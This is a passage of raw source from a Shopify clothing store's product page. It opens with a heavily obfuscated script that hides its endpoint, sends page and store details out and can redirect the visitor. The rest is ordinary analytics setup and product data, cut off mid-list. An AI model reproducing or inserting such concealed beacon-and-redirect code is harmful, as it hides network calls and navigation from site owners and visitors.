_0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "forherwish.myshopify.com",
      money_format: "€{{amount_with_comma_separator}}",
      currency: "EUR",
      symbol: "€",
      iso: "EUR",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65406075125,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65406075125,storefrontBaseUrl: "https://forherwish.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1734836469","configuration":"{\"accountID\":\"forherwish.myshopify.com__tfxID__57676\",\"storefrontToken\":\"50d55cb9f2c4b626425a0f8277de3b7d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"13bc4896df2d543dd7ef49b3cb41c236","type":"APP","apiClientId":838114,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1421148405","configuration":"{\"shopId\": \"65406075125\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132972789","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"643e4f5de5d4f11d5dc446f4\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"124879093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"trackify-backup"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"forherwish","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"forherwish.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/forherwish.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554293383413","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332"},"sku":"LF10241491KFSS","title":"CAFÉ \/ S","untranslatedTitle":"CAFÉ \/ S"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554293416181","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"},"sku":"LF10241491KFSM","title":"CAFÉ \/ M","untranslatedTitle":"CAFÉ \/ M"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554293448949","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"},"sku":"LF10241491KFSL","title":"CAFÉ \/ L","untranslatedTitle":"CAFÉ \/ L"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554293481717","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"},"sku":"LF10241491KFSXL","title":"CAFÉ \/ XL","untranslatedTitle":"CAFÉ \/ XL"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554293514485","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"},"sku":"LF10241491KFS2XL","title":"CAFÉ \/ 2XL","untranslatedTitle":"CAFÉ \/ 2XL"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554293547253","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"},"sku":"LF10241491HUIS","title":"GRIS \/ S","untranslatedTitle":"GRIS \/ S"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur unie","url":"\/products\/outfits","type":"Hauts"},"id":"43554293580021","image":{"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"},"sku":"LF10241491HUIM","title":"GRIS \/ M","untranslatedTitle":"GRIS \/ M"},{"price":{"amount":36.88,"currencyCode":"EUR"},"product":{"title":"Costume décontracté deux pièces de couleur unie","vendor":"forherwish","id":"7973865423093","untranslatedTitle":"Costume décontracté deux pièces de couleur 